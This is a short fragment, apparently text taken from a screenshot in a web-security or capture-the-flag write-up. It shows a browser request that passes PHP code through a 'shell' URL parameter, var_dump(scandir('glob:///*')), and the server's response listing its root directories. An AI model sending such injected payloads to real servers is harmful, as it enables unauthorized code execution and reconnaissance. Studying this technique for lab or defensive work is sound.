 /?shell=var_dump(scandir('glob:///*'));
火狐官方站点 最常访问 SQL injection Demo 移动设备上的书签
array(16) { [0]=> string(3) "bin" [1]=> string(3) "dev" [2]=> string(3) "etc" [3]=> string(4) "home" [4]=> string(3) "lib" [5]=> string(5) "media" [6]=> string(3) "mnt"
[7]=> string(4) "proc" [8]=> string(4) "root" [9]=> string(3) "run" [10]=> string(4) "sbin" [11]=> string(3) "srv" [12]=> string(3) "sys" [13]=> string(3) "tmp" [14]=>
string(3) "usr" [15]=> string(3) "var" }